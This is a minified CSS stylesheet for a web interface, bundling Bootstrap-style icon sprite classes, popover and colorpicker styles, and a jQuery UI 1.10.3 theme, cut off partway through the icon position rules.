.actions{display:none}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}[class*=" icon-"],[class^=icon-]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(../img/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.nav-pills>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-pills>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.fade{opacity:0;margin-top:-20px;-webkit-transition:opacity 0.3s ease, margin-top 0.3s ease;-o-transition:opacity 0.3s ease, margin-top 0.3s ease;transition:opacity 0.3s ease, margin-top 0.3s ease}.fade.in{opacity:1}.fade.in.popover.top{margin-top:-15px}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:0;text-align:left;background-clip:padding-box;white-space:normal;border-bottom:1px solid #36a9e1;border-radius:0 0 4px 4px}.popover.top{margin-top:-20px}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#36a9e1;bottom:-11px}.popover.top .arrow:after{bottom:2px;margin-left:-11px;border-bottom-width:0;border-top-color:#fff}.popover.right{margin-left:20px;margin-top:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0, 0, 0, 0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom{margin-top:10px}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left{margin-left:-10px}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.popover .arrow{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.popover .arrow:after{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px;content:""}.popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:normal;line-height:13px;color:#fff;background-color:#36a9e1;border-radius:3px 3px 0 0}.popover-title:empty{display:none}.popover-content{background-color:#ffffff;padding:0;border:1px solid #36a9e1;border-right:1px solid #ddd;border-left:1px solid #ddd;font-size:13px;position:relative}.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(../img/colorpicker/colorpicker_background.png);font-family:Arial, Helvetica, sans-serif;display:none}.colorpicker input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial, Helvetica, sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(../img/colorpicker/colorpicker_overlay.png)}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(../img/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(../img/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0;left:0}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(../img/colorpicker/colorpicker_hex.png) top;left:212px;top:142px}.colorpicker_hex input{right:6px}.colorpicker_hex.colorpicker_focus{background-position:bottom}.colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.colorpicker_rgb_r{background-image:url(../img/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px}.colorpicker_rgb_g{background-image:url(../img/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px}.colorpicker_rgb_b{background-image:url(../img/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px}.colorpicker_hsb_h{background-image:url(../img/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px}.colorpicker_hsb_s{background-image:url(../img/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px}.colorpicker_hsb_b{background-image:url(../img/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(../img/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden}.colorpicker_submit.colorpicker_focus{background-position:bottom}.colorpicker_focus{background-position:center}.colorpicker_slider{background-position:bottom}

/*! jQuery UI - v1.10.3 - 2014-01-07
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.button.css, jquery.ui.dialog.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=f6a828&bgTextureHeader=gloss_wave&bgImgOpacityHeader=35&borderColorHeader=e78f08&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=eeeeee&bgTextureContent=highlight_soft&bgImgOpacityContent=100&borderColorContent=dddddd&fcContent=333333&iconColorContent=222222&bgColorDefault=f6f6f6&bgTextureDefault=glass&bgImgOpacityDefault=100&borderColorDefault=cccccc&fcDefault=1c94c4&iconColorDefault=ef8c08&bgColorHover=fdf5ce&bgTextureHover=glass&bgImgOpacityHover=100&borderColorHover=fbcb09&fcHover=c77405&iconColorHover=ef8c08&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=fbd850&fcActive=eb8f00&iconColorActive=ef8c08&bgColorHighlight=ffe45c&bgTextureHighlight=highlight_soft&bgImgOpacityHighlight=75&borderColorHighlight=fed22f&fcHighlight=363636&iconColorHighlight=228ef1&bgColorError=b81900&bgTextureError=diagonals_thick&bgImgOpacityError=18&borderColorError=cd0a0a&fcError=ffffff&iconColorError=ffd27a&bgColorOverlay=666666&bgTextureOverlay=diagonals_thick&bgImgOpacityOverlay=20&opacityOverlay=50&bgColorShadow=000000&bgTextureShadow=flat&bgImgOpacityShadow=10&opacityShadow=20&thicknessShadow=5px&offsetTopShadow=-5px&offsetLeftShadow=-5px&cornerRadiusShadow=5px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:1100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:8888!important}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;z-index:9999!important}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:14px;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:none;background:none;font-weight:bold;color:#1c94c4;outline:none}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none;background:none;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_228ef1_256x240.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(images/ui-icons_ffd27a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px 